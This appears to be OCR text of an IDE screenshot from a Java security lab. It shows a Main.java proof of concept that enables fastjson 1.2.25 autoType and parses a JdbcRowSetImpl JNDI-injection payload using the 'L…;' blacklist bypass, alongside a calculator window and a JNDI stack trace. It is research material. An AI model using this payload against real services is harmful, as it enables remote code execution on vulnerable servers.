 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_8u66_1_2_25 - Main.java
fastjson_8u66_1_2_25 src main java org example Main main
Main
Project
Main.java ParserConfig.java DefaultJSONParser.java TypeUtils.java
Project
fastjson_8u66_1_2_25 E:\javaSec\fastjson_8u66_1_2_25
.idea
src
main
java
org.example
Main
resources
test
target
classes
org
example
Main
generated-sources
annotations
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.25
fastjson-1.2.25.jar library root
1 2
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSource
\"autoCommit\":true}";
11 JSONObject.parse(payload);
12 }
13 }
Notifications
Database
Maven
Hierarchy
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Structure
Bookmarks
Version Control Find Run Debug TODO Problems Terminal Profiler Services Build Dependencies
Typo: In word 'Lcom' 10:41 LF UTF-8 4 spaces